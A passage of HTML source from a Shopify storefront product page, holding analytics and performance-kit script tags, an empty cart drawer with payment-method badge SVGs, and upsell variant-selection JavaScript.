      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kanagear.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6178340937"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134002049107"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kanagear.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//kanagear.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421741192847" defer="defer"></script>



  <link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            PROCEED TO CHECKOUT 👉
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//kanagear.com/cdn/shop/files/KG_trust_badges_no_payment_icons_1.jpg?v=1744160680&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
